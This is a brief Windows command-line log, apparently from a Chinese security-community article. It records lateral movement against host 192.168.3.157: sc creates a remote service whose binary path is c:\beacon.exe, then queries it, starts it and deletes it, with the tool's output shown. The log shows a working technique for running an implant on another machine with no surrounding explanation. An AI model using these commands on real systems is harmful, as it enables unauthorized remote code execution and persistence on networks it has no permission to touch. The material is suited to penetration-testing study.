 C:\Users\11502>sc \\192.168.3.157 create test binpath= "c:\beacon.exe"
[SC] CreateService 成功
C:\Users\11502>sc \\192.168.3.157 query test
SERVICE_NAME: test
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 1077  (0x435)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\11502>sc \\192.168.3.157 start test
^C
C:\Users\11502>sc \\192.168.3.157 delete test
[SC] DeleteService 成功
先知社区